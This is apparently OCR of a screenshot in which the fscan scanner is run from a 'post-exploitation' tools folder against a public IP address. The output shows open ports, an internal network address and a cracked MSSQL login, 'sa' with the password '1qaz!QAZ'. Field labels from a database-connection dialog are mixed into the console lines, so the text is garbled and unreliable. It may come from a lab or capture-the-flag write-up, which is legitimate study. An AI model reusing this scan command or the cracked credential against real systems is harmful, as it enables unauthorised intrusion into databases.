 命令提示符
Fscan扫描:
或批处理文件。
C:\Tools\后渗透\fscan>.\fscan64.exe -h 39.99.224.53
Aa
常规 HTTP
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
fscan version: 1.8.2
Mssql
start infoscan
地址: 39.99.224.53
(icmp) Target 39.99.224.53    is alive
[*] Icmp alive hosts len is: 1
39.99.224.53:139 open
端口: 1433
39.99.224.53:135 open
39.99.224.53:80 open
39.99.224.53:1433 open
[*] alive ports len is: 4
用户: sa
start vulscan
[*] WebTitle: http://39.99.224.53       code:200 len:703    title:IIS Windows Server
[*] NetInfo:
[*]39.99.224.53
   [->]WIN-WEB
   [->]172.22.8.18
数据库:
   [->]2001:0:348b:fb58:38dc:22e4:d89c:1fca
[+] mssql:39.99.224.53:1433:sa 1qaz!QAZ
已完成 4/4
超时(秒): 60
[*] 扫描结束,耗时: 36.7011869s
C:\Tools\后渗透\fscan>
备忘: